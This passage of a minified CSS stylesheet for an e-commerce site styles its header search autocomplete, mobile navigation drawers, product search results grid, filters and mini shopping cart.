.autocomplete-item__content{display:flex;flex-direction:column;justify-content:center;overflow:hidden}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item__number{font-weight:600;font-size:.9rem;color:#222}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item__title{font-size:.85rem;color:#555;line-height:1.2}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item:hover{background-color:#f5f5f5;cursor:pointer}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-item__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-suggestion{padding:.5rem;border-bottom:1px solid #eee;cursor:pointer}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-suggestion:hover{background-color:#f5f5f5}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-suggestion__text{font-size:.9rem;color:#333}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-section{margin-bottom:1rem}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-section__title{font-size:.75rem;font-weight:700;color:#888;text-transform:uppercase;margin-bottom:.25rem;padding-left:.5rem}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-view-all{padding:1rem .5rem .5rem;text-align:center;border-top:1px solid #eee;margin-top:.5rem}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-view-all__button{padding:.5rem 1rem;font-size:.875rem;font-weight:500;background-color:#0078d4;color:#fff;border:none;border-radius:4px;cursor:pointer}@media (max-width:680px){.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-view-all__button{width:100%}}.Chadwell-Shared-Header .header-container .search-auto-complete-panel .autocomplete-view-all__button:hover{background-color:#005ea6}.Chadwell-Shared-Header .header-container .sticky-autocomplete-panel{position:fixed!important;top:45px;transition:top .8s ease,opacity .2s ease;height:auto;max-height:calc(100vh - 45px);overflow-y:auto;z-index:9999;box-shadow:0 8px 20px rgba(0,0,0,.15)}.Chadwell-Shared-Header .header-container .sticky-autocomplete-panel .aa-Panel{position:relative;left:0!important;right:0!important;top:0!important}.Chadwell-Shared-Header .header-container #account-drawer-overlay,.Chadwell-Shared-Header .header-container #header-drawer-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,.25);z-index:25000;transition:opacity .3s ease}.Chadwell-Shared-Header .header-container #account-drawer-overlay.active,.Chadwell-Shared-Header .header-container #header-drawer-overlay.active{display:block}.Chadwell-Shared-Header .header-container .account-drawer-header,.Chadwell-Shared-Header .header-container .header-drawer-header{display:none}@media (max-width:680px){.Chadwell-Shared-Header .header-container .header-links{position:fixed;top:0;left:0;height:100%;max-width:300px;width:80%;background:#fff;z-index:25001;box-shadow:2px 0 8px rgba(0,0,0,.1);transform:translateX(-100%);transition:transform .3s ease;overflow-y:auto}.Chadwell-Shared-Header .header-container .header-links.active{transform:translateX(0);display:block}.Chadwell-Shared-Header .header-container .header-links .header-drawer-header{display:flex;justify-content:space-between;align-items:center;padding:1rem;font-size:1.1rem;font-weight:700;border-bottom:1px solid #eee}.Chadwell-Shared-Header .header-container .header-links .header-drawer-header .close-header-drawer{background:0 0;border:none;font-size:1.5rem;font-weight:700;cursor:pointer;color:#666}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer{padding:1rem}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer .links{display:flex;flex-direction:column;gap:.75rem}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer .links .link-item{font-size:1rem}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer .links .link-item a{text-decoration:none;color:#0077c8}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer .links .link-item a:hover{text-decoration:underline}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer .links .link-item .divider{display:none}.Chadwell-Shared-Header .header-container .header-links .header-links-drawer .chadwell-main-menu{margin-top:1rem}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper{position:fixed;top:0;left:0;height:100%;max-width:300px;width:80%;background:#fff;z-index:25001;box-shadow:-2px 0 8px rgba(0,0,0,.1);transform:translateX(100%);transition:transform .3s ease;overflow-y:auto;display:none}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper.active{transform:translateX(0);display:block}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-drawer-header{display:flex;justify-content:space-between;align-items:center;padding:1rem;font-size:1.1rem;font-weight:700;border-bottom:1px solid #eee}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-drawer-header .close-account-drawer{background:0 0;border:none;font-size:1.5rem;font-weight:700;cursor:pointer;color:#666}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-drawer-body{padding:1rem}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-drawer-body li{padding:.75rem 0;border-bottom:1px solid #eee}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-drawer-body li a{color:#0077c8;text-decoration:none}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-drawer-body li a:hover{text-decoration:underline}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-desktop-menu{display:block}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-desktop-menu .account-menu-link{display:none!important}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-desktop-menu li{border:none!important}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-desktop-menu li ul{display:flex!important;flex-direction:column;align-items:center;justify-content:flex-start;gap:10px}.Chadwell-Shared-Header .header-container .mobile-account-drawer-wrapper .account-desktop-menu li ul li{padding:0;margin:0}}.Chadwell-Shared-Header .header-search{width:100%;max-width:695px;margin-bottom:1px}@media (max-width:770px){.Chadwell-Shared-Header .header-search{max-width:400px}}@media (max-width:680px){.Chadwell-Shared-Header .header-search{max-width:200px}}.Chadwell-Shared-Header .header-search .search-auto-complete-form{height:36px;border:1px solid #97999b;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapper,.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix,.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperSuffix,.Chadwell-Shared-Header .header-search .search-auto-complete-form button,.Chadwell-Shared-Header .header-search .search-auto-complete-form input{height:36px}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapper input{text-indent:1rem}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix{order:10;background:#c8102e;color:#fff;-webkit-border-radius:0 6px 0 0;border-radius:0 6px 0 0;width:25px}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix button{display:flex;align-items:center;justify-content:center;padding:0;border:none;background:0 0}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix svg{color:#fff}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix .aa-LoadingIndicator{display:flex;align-items:center;justify-content:center;padding:0;border:none;background:0 0;width:100%}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix:hover{background:rgb(162.2222222222,12.9777777778,37.3111111111)}.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix button,.Chadwell-Shared-Header .header-search .search-auto-complete-form .aa-InputWrapperPrefix label{margin:0;width:25px}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container{position:relative;overflow:hidden;background-color:#0077c8;display:flex;flex-direction:row;border-bottom-left-radius:10px;border-bottom-right-radius:10px;box-shadow:0 4px 10px rgba(0,0,0,.08);background-image:linear-gradient(to bottom,#0077c8 90%,rgb(0,103.8275,174.5) 50%)}@media (max-width:680px){.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container{border-bottom-left-radius:0;border-bottom-right-radius:0}}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container::after,.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container::before{content:"";position:absolute;top:0;bottom:0;width:40px;pointer-events:none}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container::before{left:0;background:linear-gradient(to right,#0077c8 0,transparent 100%)}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container::after{right:0;background:linear-gradient(to left,#0077c8 0,transparent 100%)}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-left,.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-right{background:0 0;border:none;color:#fff;font-size:1.25rem;font-weight:700;cursor:pointer;padding:0 12px;display:flex;align-items:center;justify-content:center;z-index:1;transition:background .2s ease}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-left:hover,.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-right:hover{background-color:rgba(255,255,255,.1)}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-left:disabled,.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-right:disabled{opacity:.3;cursor:default}@media (max-width:680px){.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-left,.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-container .scroll-right{font-size:1rem;padding:0 8px}}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav{display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;padding:2px 4px;scrollbar-width:none}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav::-webkit-scrollbar{display:none}@media (max-width:680px){.Chadwell-Shared-Header .header-highlights-nav .swipe-nav{padding:8px 16px;gap:.5rem}}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-item{flex:0 0 auto;scroll-snap-align:start;color:#fff;font-size:14px;font-weight:600;text-decoration:none;padding:4px 6px;background:0 0;border-radius:4px;white-space:nowrap;transition:background .3s}.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-item:hover{background-color:rgba(255,255,255,.15);text-decoration:none}@media (max-width:680px){.Chadwell-Shared-Header .header-highlights-nav .swipe-nav-item{padding:8px 12px}}.Chadwell-Shared-InstantSearch h1{padding-bottom:20px}.Chadwell-Shared-InstantSearch .tab-content{padding:20px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #eee}.Chadwell-Shared-InstantSearch .failure-message,.Chadwell-Shared-InstantSearch .success-message{display:none;padding-top:4px}.Chadwell-Shared-InstantSearch .failure-message,.Chadwell-Shared-InstantSearch .search-result-add-to-cart,.Chadwell-Shared-InstantSearch .success-message{min-width:65px}.Chadwell-Shared-InstantSearch .success-message{color:green}.Chadwell-Shared-InstantSearch .failure-message{color:#c8102e}.Chadwell-Shared-InstantSearch .epa-message{color:#97999b}.Chadwell-Shared-InstantSearch #product-preview-modal .spinner{text-align:center}.Chadwell-Shared-InstantSearch #product-preview-modal .modal-content{width:150%}.Chadwell-Shared-InstantSearch .category-header{margin-bottom:35px;padding-bottom:30px;border-bottom:1px solid #97999b}.Chadwell-Shared-InstantSearch .category-header .header-icon{float:left;width:65px;height:auto}.Chadwell-Shared-InstantSearch .category-header .header-text{margin-left:80px}.Chadwell-Shared-InstantSearch .category-header .header-text h1{padding-bottom:0!important}.Chadwell-Shared-InstantSearch .category-header .header-text .header-description{font-weight:600}.Chadwell-Shared-InstantSearch .category-header .banner-image-container{width:100%;margin-top:10px;margin-bottom:10px}.Chadwell-Shared-InstantSearch .category-header .banner-image-container img{width:100%;height:auto}.Chadwell-Shared-InstantSearch .quantity-textbox{width:60px;float:right;max-height:2rem;margin-right:10px}.Chadwell-Shared-InstantSearch .widget-search-stats{font-size:.8rem;color:#0077c8;font-weight:600}.Chadwell-Shared-InstantSearch .ais-Hits-list{display:grid!important;width:100%;grid-template-columns:repeat(3,minmax(200px,1fr));height:100%;align-items:stretch}@media (max-width:1024px){.Chadwell-Shared-InstantSearch .ais-Hits-list{grid-template-columns:repeat(2,minmax(200px,1fr))}}@media (max-width:768px){.Chadwell-Shared-InstantSearch .ais-Hits-list{grid-template-columns:repeat(1,minmax(200px,1fr))}}.Chadwell-Shared-InstantSearch .ais-Hits-item{padding:1rem!important;display:flex;width:100%;align-items:stretch;box-shadow:none}.Chadwell-Shared-InstantSearch .product-card{width:100%!important;display:flex;flex-direction:column;border-radius:8px;overflow:hidden;transition:transform .2s ease-in-out;text-align:center;justify-content:space-between;height:100%;border:1px solid #eee}.Chadwell-Shared-InstantSearch .product-image{width:100%;height:180px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #eee;border-top:none}.Chadwell-Shared-InstantSearch .product-image img{max-height:100%;object-fit:contain}.Chadwell-Shared-InstantSearch .product-info{padding:10px;background:#fbfbfb}.Chadwell-Shared-InstantSearch .product-title{font-size:12px!important;font-weight:700!important;color:#0077c8!important;margin-bottom:8px;text-align:left!important;display:block;text-decoration:none;height:38px;overflow:hidden}.Chadwell-Shared-InstantSearch .product-title:hover{text-decoration:underline;color:rgb(0,88.655,149)}.Chadwell-Shared-InstantSearch .product-meta{display:flex;justify-content:space-between;font-size:12px;flex-wrap:wrap;gap:4px}.Chadwell-Shared-InstantSearch .product-meta strong{padding-right:4px}.Chadwell-Shared-InstantSearch .product-meta p{padding:2px;margin:0}.Chadwell-Shared-InstantSearch .product-id{color:#3d3d3d;text-align:left}.Chadwell-Shared-InstantSearch .product-uom{color:#3d3d3d;text-align:right}.Chadwell-Shared-InstantSearch .product-actions{display:flex;justify-content:flex-end;align-items:center;padding-top:10px!important;border-top:2px solid #eee;gap:8px}.Chadwell-Shared-InstantSearch .product-footer{margin:0;padding:0;display:flex;flex-direction:row;height:25px}.Chadwell-Shared-InstantSearch .price-btn{border:none;font-size:14px;cursor:pointer;transition:all .2s ease}.Chadwell-Shared-InstantSearch .price-btn{background:#c8102e;color:#fff;border-radius:5px}.Chadwell-Shared-InstantSearch .price-btn:hover{background:rgb(152.7777777778,12.2222222222,35.1388888889)}.Chadwell-Shared-InstantSearch #hits-container{display:flex;justify-content:space-between;align-items:center;width:100%}.Chadwell-Shared-InstantSearch .layout-placeholder{height:25px;display:inline-block}.Chadwell-Shared-InstantSearch .alternative-colors{display:flex;align-items:flex-start;font-size:12px;color:#0077c8;margin-top:8px}.Chadwell-Shared-InstantSearch .alternative-colors i{margin-right:5px;margin-top:4px;color:#0077c8}.Chadwell-Shared-InstantSearch .alternative-colors a{text-decoration:none;color:#0077c8}.Chadwell-Shared-InstantSearch .alternative-colors a:hover{text-decoration:underline}.Chadwell-Shared-InstantSearch .replacement-message{display:flex;align-items:flex-start;font-size:12px;color:#0077c8}.Chadwell-Shared-InstantSearch .replacement-message i{margin-right:5px;margin-top:4px;color:#0077c8}.Chadwell-Shared-InstantSearch .replacement-message a{text-decoration:none;color:#0077c8}.Chadwell-Shared-InstantSearch .replacement-message a:hover{text-decoration:underline}.Chadwell-Shared-InstantSearch .compare-link{font-size:12px;font-weight:700;color:#0077c8;text-decoration:none;margin-left:auto;padding-right:10px;padding-top:5px}.Chadwell-Shared-InstantSearch .compare-link i{font-size:10px}.Chadwell-Shared-InstantSearch .compare-link:hover{text-decoration:underline}.Chadwell-Shared-InstantSearch .site-content-card{width:100%;display:flex;flex-direction:column;background:#fbfbfb;border-radius:8px;overflow:hidden;box-shadow:0 4px 10px rgba(0,0,0,.08);transition:transform .2s ease-in-out;padding:15px;margin-bottom:1rem;text-align:left}.Chadwell-Shared-InstantSearch .site-content-card:hover{transform:translateY(-3px)}.Chadwell-Shared-InstantSearch .site-content-title{font-size:16px;font-weight:700;color:#0077c8;text-decoration:none;display:block;margin-bottom:8px}.Chadwell-Shared-InstantSearch .site-content-title:hover{text-decoration:underline;color:rgb(0,88.655,149)}.Chadwell-Shared-InstantSearch .site-content-snippet{font-size:14px;color:#3d3d3d;line-height:1.5;margin-bottom:10px}.Chadwell-Shared-InstantSearch .site-content-snippet em{font-style:normal;background:#ffffa0;padding:0 2px;border-radius:2px}.Chadwell-Shared-InstantSearch .site-content-actions{border-top:1px solid #eee;padding-top:10px;margin-top:auto}.Chadwell-Shared-InstantSearch .site-content-readmore{font-size:14px;color:#0077c8;text-decoration:none}.Chadwell-Shared-InstantSearch .site-content-readmore:hover{text-decoration:underline;color:rgb(0,88.655,149)}.Chadwell-Shared-InstantSearch .ais-pager{display:flex;justify-content:center;margin-top:20px}.Chadwell-Shared-InstantSearch .ais-pager .ais-pager-list{display:flex;gap:5px;flex-wrap:wrap;justify-content:center}@media (max-width:768px){.Chadwell-Shared-InstantSearch .ais-pager .ais-pager-list{gap:8px!important}}@media (max-width:768px){.Chadwell-Shared-InstantSearch .ais-pager .ais-pager-list-link{font-size:1.2rem;padding:1.2rem}}.Chadwell-Shared-InstantSearch .search-toolbar{display:flex;justify-content:flex-end;align-items:center;gap:15px;padding:10px 0;margin-bottom:5px;flex-wrap:wrap}@media (max-width:768px){.Chadwell-Shared-InstantSearch .search-toolbar{justify-content:center}}.Chadwell-Shared-InstantSearch .display-toggle{display:flex;gap:8px}@media (max-width:768px){.Chadwell-Shared-InstantSearch .display-toggle{display:none}}.Chadwell-Shared-InstantSearch .display-toggle button{background:0 0;border:none;font-size:18px;cursor:pointer;color:#3d3d3d}.Chadwell-Shared-InstantSearch .display-toggle .active,.Chadwell-Shared-InstantSearch .display-toggle button:hover{color:#0077c8;font-weight:700}.Chadwell-Shared-InstantSearch #sort-by-container{display:flex;align-items:center}.Chadwell-Shared-InstantSearch .ais-HitsPerPage-select,.Chadwell-Shared-InstantSearch .sort-by-dropdown{font-size:12px;color:#0077c8;font-weight:700;cursor:pointer}.Chadwell-Shared-InstantSearch .compare-dropdown-container{position:relative}.Chadwell-Shared-InstantSearch .compare-button{background:0 0;border:none;font-size:14px;font-weight:700;color:#0077c8;cursor:pointer;display:flex;align-items:center;gap:5px}.Chadwell-Shared-InstantSearch .compare-button .compare-button::after{display:none!important}.Chadwell-Shared-InstantSearch .compare-button span{top:1px!important;position:relative}.Chadwell-Shared-InstantSearch .compare-menu{position:absolute;top:100%;left:0;width:220px;background:#fff;border:1px solid #ddd;list-style:none;padding:5px;margin:0;box-shadow:0 4px 6px rgba(0,0,0,.1);z-index:100}.Chadwell-Shared-InstantSearch .compare-menu .compare-list{display:flex;flex-direction:column;gap:2px;padding:6px}.Chadwell-Shared-InstantSearch .compare-menu .compare-list p{padding:5px;margin:0;font-size:12px;border-bottom:1px solid #eee}.Chadwell-Shared-InstantSearch .compare-menu .compare-list p:last-child{border-bottom:none}.Chadwell-Shared-InstantSearch .compare-menu .actions{display:flex;justify-content:space-between;padding-top:10px;border-top:1px solid #97999b}.Chadwell-Shared-InstantSearch .compare-menu .actions button{font-size:12px;padding:5px 10px;cursor:pointer;border:none;background-color:#0077c8;color:#fff;border-radius:3px}.Chadwell-Shared-InstantSearch .compare-menu .actions button:hover{background-color:rgb(0,88.655,149)}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list{display:block!important}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item{display:flex;flex-direction:row;align-items:flex-start;padding:10px 0;box-shadow:none}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card{display:flex!important;flex-direction:row;align-items:flex-start;justify-content:space-between;box-shadow:none;height:auto;padding:0;width:100%;border:2px solid #eee}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-title{font-size:14px!important}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-meta{justify-content:start;gap:10px}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-image{width:auto;margin-right:20px;border:none;margin-top:auto;margin-bottom:auto;max-height:150px}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-image img{border:none}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-info{background:#fff;text-align:left;padding:25px;width:100%}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .compare-link{margin-left:10px}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .compare-link .fas.fa-check{font-size:14px!important}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-actions{justify-content:flex-end;margin-top:10px}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-header-actions-grid{display:none}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-header-actions-list{display:flex;justify-content:start;gap:10px;width:100%}.Chadwell-Shared-InstantSearch #hits.list-view-mode .ais-Hits-list .ais-Hits-item .product-card:hover{border:2px solid #97999b}.Chadwell-Shared-InstantSearch #hits.grid-view-mode .ais-Hits-list .ais-Hits-item{box-shadow:none}.Chadwell-Shared-InstantSearch #hits.grid-view-mode .ais-Hits-list .ais-Hits-item .product-card{width:calc(33.33% - 20px)}.Chadwell-Shared-InstantSearch #hits.grid-view-mode .ais-Hits-list .ais-Hits-item .product-card .compare-link .fas.fa-check{font-size:14px!important}.Chadwell-Shared-InstantSearch #hits.grid-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-header-actions-grid{display:flex;margin:4px 4px 10px 4px;gap:3px}.Chadwell-Shared-InstantSearch #hits.grid-view-mode .ais-Hits-list .ais-Hits-item .product-card .product-header-actions-list{display:none}.Chadwell-Shared-InstantSearch #hits.grid-view-mode .ais-Hits-list .ais-Hits-item .product-card:hover{border:1px solid #97999b}.Chadwell-Shared-InstantSearch .favorite{background:#fff;transition:.5s ease all;color:#0077c8}.Chadwell-Shared-InstantSearch .last-purchased{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem;background:#fff;transition:.5s ease all;color:#0077c8}.Chadwell-Shared-InstantSearch .last-purchased .fas{font-weight:900;margin-right:5px}.Chadwell-Shared-InstantSearch button.preview{color:#0077c8}.Chadwell-Shared-InstantSearch .tab-content{padding:20px;border:none}.Chadwell-Shared-InstantSearch .search-layout{display:flex;gap:2rem;align-items:flex-start}.Chadwell-Shared-InstantSearch .filters-panel{flex:0 0 250px;position:static;transform:none;transition:none}.Chadwell-Shared-InstantSearch .filters-panel .mobile-filter-header{display:none}.Chadwell-Shared-InstantSearch .filters-panel .mobile-filter-body{padding:0}.Chadwell-Shared-InstantSearch .search-results-panel{flex:1;width:100%}.Chadwell-Shared-InstantSearch .mobile-filter-btn{display:none;font-size:12px;color:#0077c8;font-weight:700;cursor:pointer;background:#fff;box-shadow:rgba(35,38,59,.05) 0 1px 0 0;width:100%}.Chadwell-Shared-InstantSearch .close-filters-drawer{font-size:24px;font-weight:700;background:0 0;border:none;color:#0077c8;cursor:pointer;padding:.25rem .75rem;line-height:1;margin-left:auto;display:flex;align-items:center}.Chadwell-Shared-InstantSearch .close-filters-drawer:hover{color:#005fa3}.Chadwell-Shared-InstantSearch .drawer-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.3);z-index:25999;transition:opacity .3s ease;opacity:0;pointer-events:none}.Chadwell-Shared-InstantSearch .drawer-overlay.active{opacity:1;pointer-events:auto}.Chadwell-Shared-InstantSearch .filters-header-actions{margin-bottom:1rem;display:flex;flex-direction:column;gap:.5rem;flex-wrap:wrap}.Chadwell-Shared-InstantSearch .widget-selected-filters-list{display:flex;flex-direction:row;flex-wrap:wrap;background:#fff;gap:1rem;align-items:flex-start;overflow:hidden}.Chadwell-Shared-InstantSearch .widget-selected-filters-list .widgets-selected-filters-item{display:flex;flex-wrap:wrap;background:#fff;border:none;width:100%;font-size:1rem}.Chadwell-Shared-InstantSearch .widget-selected-filters-list .widgets-selected-filters-item .ais-CurrentRefinements-label{font-weight:600;width:100%}.Chadwell-Shared-InstantSearch .widget-selected-filters-list .widgets-selected-filters-item .widgets-selected-filters-category{display:inline-flex;align-items:center;color:#333;border-radius:999px;padding:6px 8px 6px 8px;font-weight:600;font-size:.9rem;cursor:default;background:#f5f5fa none repeat scroll 0 0;border:1px solid #b6b7d5}.Chadwell-Shared-InstantSearch .widget-selected-filters-list .widgets-selected-filters-item .widgets-selected-filters-delete{padding:2px;margin-left:.5rem;font-weight:700;cursor:pointer;color:#888}.Chadwell-Shared-InstantSearch .widget-selected-filters-list .widgets-selected-filters-item .widgets-selected-filters-delete:hover{color:#0077c8}.Chadwell-Shared-InstantSearch button.ais-ClearRefinements-button.widget-clear-all-filters.ais-ClearRefinements-button--disabled{border:none;background:0 0;height:0;margin:0;padding:0}.Chadwell-Shared-InstantSearch .facet-panel{padding-bottom:.5rem;cursor:pointer;margin-bottom:5px}.Chadwell-Shared-InstantSearch .facet-panel .ais-Panel-header{top:45px;position:sticky;z-index:1;font-size:1rem;padding:5px 5px 10px 5px;background-color:#fff;border-bottom:1px solid #eee}@media (max-width:768px){.Chadwell-Shared-InstantSearch .facet-panel .ais-Panel-header{top:0}}.Chadwell-Shared-InstantSearch .facet-panel .ais-Panel-body{max-height:100vh;overflow-y:auto;scroll-behavior:smooth}.Chadwell-Shared-InstantSearch .facet-panel .widget-filter-menu{color:#0077c8;font-weight:600;margin-top:10px;margin-bottom:10px}.Chadwell-Shared-InstantSearch .facet-panel.facet-collapsed .facet-body{display:none}.Chadwell-Shared-InstantSearch .facet-panel.facet-collapsed .widget-filter-menu::after{content:"+";font-size:2rem;float:right;transform:rotate(90deg);transition:transform .2s ease}.Chadwell-Shared-InstantSearch .facet-panel .widget-filter-menu::after{content:"-";font-size:2rem;float:right;transition:transform .2s ease}.Chadwell-Shared-InstantSearch .facet-panel .widget-filter-show-more{color:#fff;background:#0077c8;font-size:.875rem;padding:.25rem .5rem}.Chadwell-Shared-InstantSearch .facet-panel .facet-collapse-btn{display:none}@media (max-width:768px){.Chadwell-Shared-InstantSearch .search-layout{flex-direction:column}.Chadwell-Shared-InstantSearch .sticky-filters-button{position:sticky;top:45px;z-index:5;background:#fff;padding:2px;width:100vw;margin-left:calc(-50vw + 50%);padding:0}.Chadwell-Shared-InstantSearch .sticky-filters-button button{margin:0;font-size:14px}.Chadwell-Shared-InstantSearch .filters-panel{position:fixed;top:0;left:0;height:100%;width:80%;max-width:300px;background:#fff;z-index:1000;box-shadow:2px 0 10px rgba(0,0,0,.2);transform:translateX(-100%);transition:transform .3s ease;overflow-y:auto;z-index:26000}.Chadwell-Shared-InstantSearch .filters-panel.active{transform:translateX(0)}.Chadwell-Shared-InstantSearch .filters-panel .mobile-filter-header{display:flex;justify-content:space-between;align-items:center;padding:1rem;border-bottom:1px solid #ddd;font-weight:700}.Chadwell-Shared-InstantSearch .filters-panel .mobile-filter-body{padding:1rem}.Chadwell-Shared-InstantSearch .mobile-filter-btn{display:inline-block;padding:.5rem 1rem;margin-bottom:1rem;border:1px solid #ccc;font-size:1rem}}.Chadwell-Shared-InstantSearch .product-actions{padding-top:0}.Chadwell-Shared-InstantSearch .product-actions .qty-input{width:50px;padding:4px;text-align:center}.Chadwell-Shared-InstantSearch .product-actions .qty-input::-webkit-inner-spin-button,.Chadwell-Shared-InstantSearch .product-actions .qty-input::-webkit-outer-spin-button{-webkit-appearance:inner-spin-button!important;opacity:1!important;margin:0}.Chadwell-Shared-InstantSearch .product-actions .item-price{margin:0;font-size:14px;transition:color .3s ease,transform .2s ease}.Chadwell-Shared-MiniShoppingCartWrapper{position:relative;margin-top:-1px;min-width:70px}@media (min-width:760px){.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart-close{display:none}}.Chadwell-Shared-MiniShoppingCartWrapper .table-cart-items{margin-bottom:15px}.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh{position:relative}.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{top:39px;right:-4px;padding:15px;display:none;z-index:12000;min-width:730px;background:#fff;position:absolute;border:1px solid #97999b;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15)}@media (max-width:750px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:650px}}@media (max-width:700px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:600px}}@media (max-width:650px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:550px}}@media (max-width:600px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:500px}}@media (max-width:550px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:450px}}@media (max-width:500px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:400px}}@media (max-width:450px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:350px}}@media (max-width:400px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:320px}}@media (max-width:350px){.Chadwell-Shared-MiniShoppingCartWrapper .ajax-refresh .mini-cart-content{min-width:280px}}.Chadwell-Shared-MiniShoppingCartWrapper .cart{color:#0077c8;font-weight:600;font-size:14px!important}@media (max-width:760px){.Chadwell-Shared-MiniShoppingCartWrapper .cart{font-weight:400}}.Chadwell-Shared-MiniShoppingCartWrapper .empty-cart{margin-bottom:0;text-align:center}.Chadwell-Shared-MiniShoppingCartWrapper button{color:#97999b;background:#f8f8f8;border:1px solid 